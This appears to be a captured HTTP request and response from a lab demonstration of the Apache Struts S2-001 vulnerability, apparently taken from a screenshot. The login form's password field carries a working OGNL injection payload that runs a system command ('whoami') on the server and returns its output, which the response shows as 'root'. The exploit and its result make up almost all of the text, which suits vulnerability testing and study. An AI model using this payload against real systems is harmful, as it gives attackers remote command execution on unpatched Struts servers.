 Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 466
password=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"})).redirectE
rrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStreamReader(
%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%23e),%
23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWrit
er().println(new+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}&username=
asd
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-
a></p>
<form id="login" name="login" onsubmit="return true;"
action="/login.action;jsessionid=3770FADBAB7908BBBAF3864953AA674F" method="po
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label>
<td
><input type="text" name="username" value="asd" id="login_username"/>
</td>
</tr>
root